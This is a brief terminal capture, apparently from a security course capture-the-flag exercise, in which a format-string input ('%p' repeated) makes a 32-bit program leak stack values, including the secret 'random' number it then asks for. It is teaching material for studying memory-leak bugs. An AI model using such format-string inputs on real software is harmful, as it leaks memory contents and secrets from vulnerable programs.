 red9057@blue9057-vm-ctf2 : ~/week6/fs-read-1
$ ./fs-read-1-32
Please type your name first:
%p %p %p %p %p %p %p %p %p
Hello 0xffbbfa6c 0x3f 0x804870a 0xf7f297eb (nil) 0xcee1b5fe 0x25207025 0x70252070 0x20702520
Can you guess the random?
1
Wrong, your random was 0xcee1b5fe but you typed 0x00000001